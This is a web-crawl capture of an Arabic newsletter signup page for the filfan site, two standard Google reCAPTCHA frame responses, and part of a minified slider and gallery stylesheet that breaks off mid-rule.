

--- FILE ---
content_type: text/html
request_url: https://sarmady.net/newsletters/subscribe.html?source=filfan&segments=all
body_size: 2632
content:
<html>

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>NewsLetter</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://fonts.googleapis.com/css2?family=Almarai:wght@300;400&display=swap" rel="stylesheet">

    <style>
        * {
            box-sizing: border-box;
        }

        body {
            font-family: 'Almarai', sans-serif;
            padding: 0px;
            margin: 0px;
            font-weight: 300;
        }

        #newsletter {
            background: #323335;
            color: #fff;
            direction: rtl;
            padding: 49px 38px 22px;
            min-height: 300px;
        }


        #Success {
            display: none;
        }

        h3 {
            font-size: 11px;
            margin: 0px 1px 11px 0px;
            font-weight: 300;
        }

        h1 {
            margin: 0px;
            font-size: 18px;
            font-weight: 400;
        }

        #newsletter_header {
            position: relative;
        }

        #newsletter_header img {
            width: 38px;
            height: 38px;
            position: absolute;
            left: -2px;
            top: 4px;
        }

        #newsletter_body {
            margin-top: 44px;
            text-align: center;
        }

        #newsletter input {
            width: 100%;
            border: none;
            padding: 13px 20px 17px;
            background: #454545;
            color: #fff;
            margin-bottom: 35px;
            font-family: 'Almarai', sans-serif;
            border-right: 2px solid #fff;
            outline: none;
        }

        #loader {
            display: none;
        }




        #newsletter button {
            background: #f0a306;
            border: none;
            cursor: pointer;
            padding: 12px 43px 14px;
            font-size: 14px;
            color: #212224;
            font-family: 'Almarai', sans-serif;
            font-weight: bold;
        }

        #newsletter.filfan {
            background: #ae2626;
            color: #fff;
        }

        #newsletter.filfan input,
        #newsletter.akhbarak input {
            background: #c62828;
        }

        #newsletter.filfan button,
        #newsletter.akhbarak button {
            background: #fff;
        }

        #newsletter.filfan ::placeholder,
        #newsletter.akhbarak ::placeholder {
            color: #db9090;
        }

        #newsletter.filfan ::-ms-input-placeholder,
        #newsletter.akhbarak ::-ms-input-placeholder {
            color: #db9090;
        }

        #newsletter.filfan ::-ms-input-placeholder,
        #newsletter.akhbarak ::-ms-input-placeholder {
            color: #db9090;
        }

        #newLetterForm {
            display: none;
            position: relative;
        }

        .error {
            position: absolute;
            bottom: 57px;
            font-size: 12px;
            pointer-events: none;
            opacity:0;
        }
        .Invalid .error{
            opacity: 1;
        }

        #newsletter.akhbarak {
            background: #bd262b;
            color: #fff;
        }
    </style>

</head>

<body>
    <div id="newsletter">
        <div id="newsletter_header">
            <h3>اشترك في</h3>
            <h1>النشرة البريديــــة</h1>
        </div>
        <div id="newsletter_body">
            <iframe name="hidden_iframe" id="hidden_iframe" style="display: none;"></iframe>
            <form class="formContainer" id="newLetterForm" onsubmit="formSubmit(event);"
                action="https://docs.google.com/forms/d/e/1FAIpQLSf_eSMssXeLXtdbS-YuA3VIor7y4s7xYbV2owhVFgaJDksXcw/formResponse?embedded=true"
                target="hidden_iframe" method="POST" id="mG61Hd">
                <input type="hidden" id="source" name="entry.1073512373" value="" />
                <input type="hidden" id="segments" name="entry.1568091179" value="" />
                <input type="email"  id="email" name="entry.191826901" 
                    placeholder="أدخل بريدك الإلكترونـي" value="" autocomplete="off" />
                <div class="error">يرجي ادخال بريدك الالكتروني بشكل صحيح</div>
                <button type="submit" id="subscribe" class="">إشترك</button>
            </form>
            <div id="loader">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                    style="margin: auto;   display: block; shape-rendering: auto;" width="100px" height="100px"
                    viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                    <path d="M10 50A40 40 0 0 0 90 50A40 42 0 0 1 10 50" fill="#fff" stroke="none">
                        <animateTransform attributeName="transform" type="rotate" dur="1s" repeatCount="indefinite"
                            keyTimes="0;1" values="0 50 51;360 50 51" />
                    </path>
                </svg>
            </div>
            <div id="Success">
                <div class="icon">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
                        id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512"
                        style="enable-background:new 0 0 512 512;fill: #fff;width: 50px;height: 50px;"
                        xml:space="preserve">
                        <g>
                            <g>
                                <path
                                    d="M437.019,74.98C388.667,26.629,324.38,0,256,0C187.619,0,123.331,26.629,74.98,74.98C26.628,123.332,0,187.62,0,256    s26.628,132.667,74.98,181.019C123.332,485.371,187.619,512,256,512c68.38,0,132.667-26.629,181.019-74.981    C485.371,388.667,512,324.38,512,256S485.371,123.333,437.019,74.98z M256,482C131.383,482,30,380.617,30,256S131.383,30,256,30    s226,101.383,226,226S380.617,482,256,482z" />
                            </g>
                        </g>
                        <g>
                            <g>
                                <path
                                    d="M378.305,173.859c-5.857-5.856-15.355-5.856-21.212,0.001L224.634,306.319l-69.727-69.727    c-5.857-5.857-15.355-5.857-21.213,0c-5.858,5.857-5.858,15.355,0,21.213l80.333,80.333c2.929,2.929,6.768,4.393,10.606,4.393    c3.838,0,7.678-1.465,10.606-4.393l143.066-143.066C384.163,189.215,384.163,179.717,378.305,173.859z" />
                            </g>
                        </g>
                    </svg>
                </div>
                <p>
                    شكرا لك .. تم الاشتراك بنجاح

                </p>
            </div>
        </div>
    </div>
    <script>
        function getQueryParam(parameterName, inputUrl = undefined) {
            let url = inputUrl || window.location.href;
            let queryString = new RegExp('[?&]' + parameterName + '=([^&#]*)', 'i').exec(url);
            return queryString ? queryString[1] : null;
        };
    </script>
    <script>
        var source = document.getElementById("source");
        source.value = getQueryParam("source");
        var segments = document.getElementById("segments");
        segments.value = getQueryParam("segments");
        var stepper = {
            form: document.getElementById("newLetterForm"),
            loader: document.getElementById("loader"),
            successView: document.getElementById("Success"),
            SteperStatus: document.getElementById("hidden_iframe"),
            localKey: source.value + '_newsLetter',
            email: document.getElementById('email')
        }

        var newsletter = document.getElementById("newsletter");
        newsletter.classList.add(source.value.toLowerCase() ? source.value.toLowerCase() : 'filgoal');

        var newsletter_header = document.getElementById("newsletter_header");
        var image = new Image();
        image.onload = function () {
            newsletter_header.insertAdjacentHTML('beforeend', '<img src="images/' + source.value + '_icon.svg" width="38" height="38"/>')
        };
        image.onerror = function () {
            newsletter_header.insertAdjacentHTML('beforeend', '<img src="images/filgoal_icon.svg" width="38" height="38"/>');
        };
        image.src = "images/" + source.value + "_icon.svg";
        window.onload = function () {
            if (localStorage.getItem(stepper.localKey)) {
                Submited('subscribed');
            }
            else {
                stepper.form.style.display = "block";
            }


        }

    </script>

    <script>

        function formSubmit(event) {
             if (validate(stepper.email.value)) {
                stepper.form.style.display = "none";
                stepper.loader.style.display = "block";
                setTimeout(() => {
                    stepper.SteperStatus.onload = Submited(event);

                }, 1000);
            }
            else {
                event.preventDefault();
                if(!stepper.form.classList.contains('Invalid'))
                 stepper.form.classList.add('Invalid');
            }

        }
        function validate(email) {
            const re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
           
            return re.test(String(email).toLowerCase());
        }
        function Submited(e) {
            localStorage.setItem(stepper.localKey, 1)
            stepper.form.remove();
            stepper.loader.remove();
            stepper.successView.style.display = "block";

        }
    </script>


</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MdO4mYhMcLXsPLVyjowGjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765771481677');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nh5UHYof1-vJ799RmryY_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765771482100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.filfan.com/css/style.min.css?v=1.0.0.31
body_size: 26329
content:
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
.lSSlideOuter{overflow:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:before,.lightSlider:after{content:" ";display:table}.lightSlider{overflow:hidden;margin:0}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 1s;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{position:absolute!important;top:0;left:0;z-index:9;margin-right:0;width:100%}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade>*.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>*.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px}.lSSlideOuter .lSPager.lSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s}.lSSlideOuter .lSPager.lSpg>li:hover a,.lSSlideOuter .lSPager.lSpg>li.active a{background-color:#428bca}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{list-style:none outside none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius .12s linear 0s .35s linear 0s;transition:border-radius .12s linear 0s .35s linear 0s}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:before,.lSSlideOuter .lSPager.lSGallery:after{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{width:32px;display:block;top:50%;height:32px;background-image:url("../../Contents/img/controls.png");cursor:pointer;position:absolute;z-index:99;margin-top:-16px;opacity:.5;-webkit-transition:opacity .35s linear 0s;transition:opacity .35s linear 0s}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-position:0 0;left:10px}.lSAction>.lSNext{background-position:-32px 0;right:10px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{width:100%!important;max-width:none!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lightSlider,.lSSlideOuter .lSPager{padding-left:0;list-style:none outside none}.lSSlideOuter.lSrtl .lightSlider,.lSSlideOuter.lSrtl .lSPager{padding-right:0}.lSSlideOuter .lightSlider>*,.lSSlideOuter .lSGallery li{float:left}.lSSlideOuter.lSrtl .lightSlider>*,.lSSlideOuter.lSrtl .lSGallery li{float:right!important}@-webkit-keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@-webkit-keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@-webkit-keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@-webkit-keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}.lSSlideOuter .rightEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}.lSSlideOuter .leftEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}.lSSlideOuter.vertical .rightEnd{-webkit-animation:topEnd .3s;animation:topEnd .3s;position:relative}.lSSlideOuter.vertical .leftEnd{-webkit-animation:bottomEnd .3s;animation:bottomEnd .3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}.lightSlider.lsGrab>*{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}
/*! lightgallery - v1.2.19 - 2016-05-17
* http://sachinchoolur.github.io/lightGallery/
* Copyright (c) 2016 Sachin N; Licensed Apache 2.0 */
@font-face{font-family:"lg";src:url("../../fonts/lg.eot?n1z373");src:url("../../fonts/lg.eot?#iefixn1z373") format("embedded-opentype"),url("../../fonts/lg.woff?n1z373") format("woff"),url("../../fonts/lg.ttf?n1z373") format("truetype"),url("../../fonts/lg.svg?n1z373#lg") format("svg");font-weight:normal;font-style:normal}.lg-icon{font-family:"lg";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions{display:none}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#fff}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:""}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:""}@-webkit-keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@-moz-keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@-ms-keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}@-moz-keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}@-ms-keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}@keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%;background-color:rgba(0,0,0,.45)}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:medium none;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:""}.lg-toolbar .lg-download:after{content:""}.lg-sub-html{background-color:rgba(0,0,0,.45);bottom:0;color:#eee;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:bold}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-toolbar,.lg-prev,.lg-next{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{border-radius:5px;cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #fff;border-radius:4px;margin-bottom:5px}@media(min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0d0a0a;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:""}.lg-outer .lg-toogle-thumb:hover{color:#fff}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;min-height:260px;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url("../../img/vimeo-play.png") no-repeat scroll 0 0 transparent}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url("../../img/vimeo-play.png") no-repeat scroll 0 -58px transparent}.lg-outer .lg-has-html5 .lg-video-play{background:transparent url("../../img/video-play.png") no-repeat scroll 0 0;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url("../../img/youtube-play.png") no-repeat scroll 0 0 transparent}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url("../../img/youtube-play.png") no-repeat scroll 0 -60px transparent}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1080;opacity:0;-webkit-transition:opacity .08s ease 0s;-moz-transition:opacity .08s ease 0s;-o-transition:opacity .08s ease 0s;transition:opacity .08s ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:""}.lg-show-autoplay .lg-autoplay-button:after{content:""}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:""}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:""}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:""}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px white inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#fff;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 